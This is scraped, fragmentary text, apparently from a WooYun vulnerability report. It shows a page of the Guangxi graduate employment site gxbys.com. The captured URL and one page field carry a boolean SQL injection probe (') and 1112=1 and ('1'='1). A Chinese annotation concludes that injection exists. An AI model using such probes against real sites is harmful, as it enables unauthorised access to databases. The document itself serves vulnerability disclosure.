 om/submodule/SituationsInfo.aspx?User_Name=gxnngjkj ') and 1112=1 and ('1'='1
奥运选手郭洁去世
ABP
今天是:2015年11月17日 星期周二
办《就业报到证》须知及委托书 | 就业报到流程 | 学历认证 | 户口档
案
广西毕业生就业网
www.gxbys.com
全国大中型企业
面向
高校毕业生
网上双选月
2015.11.20--12.20
首页 | 单位招聘 | 个人求职 | 网上招聘会 | 就业政策 | 高校专栏 | 实习基地 | 学籍查询 | 党员
之家 | 视频招聘
泰康人寿保险股份有限公司广西分公司
以往招聘记录
企业简介
单位名称:
单位性质:
所属行业:
%00') and 1112=1 and ('1'='1
返回不一样的结果，判断注入存在
联系方式
请登录后查看详细信息
首 页 上一页 下一页 尾 页 1 of 1 转到 记录数: 0
中心简介 - 合作网站 - 建议意见 - 授权协议 - 隐私保护 - 业务联系
户口档案托管: 0771-3859813,3839583; 招聘求职电话:0771-3833304(兼传真); 网络业务: 0771-5342820, 3833304(兼传真)
Copyright©2004-2015 广西壮族自治区教育厅-高校毕业生就业指导中心
*最佳浏览分辨率1024*768 桂ICP备 11001484 号 稿件邮箱: gxbys771#tom.com(请将#换成@)
www.wooyun.org